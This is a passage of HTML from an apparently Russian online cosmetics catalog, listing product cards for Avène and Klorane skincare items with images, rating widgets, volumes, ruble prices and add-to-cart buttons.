                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7090/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">250 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;040 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7090"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7092 product-card--profile products-list__item catalog__product-card"
    id="card-7092" aria-labelledby="product-card-card-7092-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz/7092/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/eff/v1dvr03qm4b3n5uz6rllt3szlv214lo7/224_224_0/1_PACKSHOT-FRONT_JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/eff/v1dvr03qm4b3n5uz6rllt3szlv214lo7/224_224_0/1_PACKSHOT-FRONT_JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/eff/v1dvr03qm4b3n5uz6rllt3szlv214lo7/224_224_0/1_PACKSHOT-FRONT_JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7092"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz/7092/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7092-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">ANTIROUGEURS</p>
            <p class="product-card__name-desc">Rosamed SPF 50+ Защитный увлажняющий концентрат для кожи, склонной к покраснениям </p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz/7092/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7092/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;590 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7092"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7096 product-card--profile products-list__item catalog__product-card"
    id="card-7096" aria-labelledby="product-card-card-7096-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/zashchita-ot-solntsa/7096/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/004/ifnc4cm2vbmxn4pwpn5h4ovr4iymwrxu/224_224_0/1_PACKSHOT_JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/004/ifnc4cm2vbmxn4pwpn5h4ovr4iymwrxu/224_224_0/1_PACKSHOT_JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/004/ifnc4cm2vbmxn4pwpn5h4ovr4iymwrxu/224_224_0/1_PACKSHOT_JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7096"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/zashchita-ot-solntsa/7096/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7096-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">SUN</p>
            <p class="product-card__name-desc">Ультралегкий солнцезащитный невидимый флюид для лица SPF 50</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/zashchita-ot-solntsa/7096/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7096/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">50 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">3&nbsp;020 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7096"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7097 product-card--profile products-list__item catalog__product-card"
    id="card-7097" aria-labelledby="product-card-card-7097-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/zashchita-ot-solntsa/7097/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c50/dcec3ia0wb47u3si4hz1m271jvdfk12c/224_224_0/1_PACKSHOT_FRONT JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c50/dcec3ia0wb47u3si4hz1m271jvdfk12c/224_224_0/1_PACKSHOT_FRONT JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c50/dcec3ia0wb47u3si4hz1m271jvdfk12c/224_224_0/1_PACKSHOT_FRONT JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7097"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/zashchita-ot-solntsa/7097/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7097-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">SUN</p>
            <p class="product-card__name-desc">Ультралегкий солнцезащитный флюид-перфектор для лица SPF 50+</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/zashchita-ot-solntsa/7097/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7097/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">50 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">2&nbsp;740 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7097"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7100 product-card--profile products-list__item catalog__product-card"
    id="card-7100" aria-labelledby="product-card-card-7100-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy/7100/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efa/3y9wxuhldoa1zpxujspat0hbm5v1k1l8/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efa/3y9wxuhldoa1zpxujspat0hbm5v1k1l8/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efa/3y9wxuhldoa1zpxujspat0hbm5v1k1l8/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7100"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy/7100/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7100-hl">
                KLORANE</p>
            <p class="product-card__name">ОПУНЦИЯ</p>
            <p class="product-card__name-desc">Увлажняющая сыворотка с опунцией</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy/7100/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7100/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">100 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;580 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7100"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7102 product-card--profile products-list__item catalog__product-card"
    id="card-7102" aria-labelledby="product-card-card-7102-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_normalnaya/7102/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/da7/tj8vfkimu1djxyil1ju2uypis0f2u8ag/224_224_0/24-dermabsolu-soin-regard-15ml-face-338333.png 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/da7/tj8vfkimu1djxyil1ju2uypis0f2u8ag/224_224_0/24-dermabsolu-soin-regard-15ml-face-338333.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/da7/tj8vfkimu1djxyil1ju2uypis0f2u8ag/224_224_0/24-dermabsolu-soin-regard-15ml-face-338333.png 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7102"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_normalnaya/7102/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7102-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">DERMABSOLU</p>
            <p class="product-card__name-desc">Восстанавливающий крем-филлер для кожи вокруг глаз</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_normalnaya/7102/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7102/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">15 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">3&nbsp;940 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7102"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7104 product-card--profile products-list__item catalog__product-card"
    id="card-7104" aria-labelledby="product-card-card-7104-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_dlya-vsekh-tipov-kozhi/7104/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d50/c1ys0s8cd121tz96k4bcifwmd3lqvopo/224_224_0/23-vitamin-activ-cg-creme-intensive-50ml.png 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d50/c1ys0s8cd121tz96k4bcifwmd3lqvopo/224_224_0/23-vitamin-activ-cg-creme-intensive-50ml.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d50/c1ys0s8cd121tz96k4bcifwmd3lqvopo/224_224_0/23-vitamin-activ-cg-creme-intensive-50ml.png 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7104"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_dlya-vsekh-tipov-kozhi/7104/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7104-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">VITAMIN ACTIV CG</p>
            <p class="product-card__name-desc">Vitamin Activ Cg Интенсивный крем для сияния кожи</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_dlya-vsekh-tipov-kozhi/7104/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7104/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">50 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">3&nbsp;900 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7104"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7107 product-card--profile products-list__item catalog__product-card"
    id="card-7107" aria-labelledby="product-card-card-7107-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7107/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/745/0hysdkogcmfgmao0im05zd3b5oac3jay/224_224_0/1_PACKSHOT_JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/745/0hysdkogcmfgmao0im05zd3b5oac3jay/224_224_0/1_PACKSHOT_JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/745/0hysdkogcmfgmao0im05zd3b5oac3jay/224_224_0/1_PACKSHOT_JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7107"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7107/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7107-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CICALFATE</p>
            <p class="product-card__name-desc">Мультифункциональный восстанавливающий крем для кожи Cicalfate+ SPF50+ </p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie/7107/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7107/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;020 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
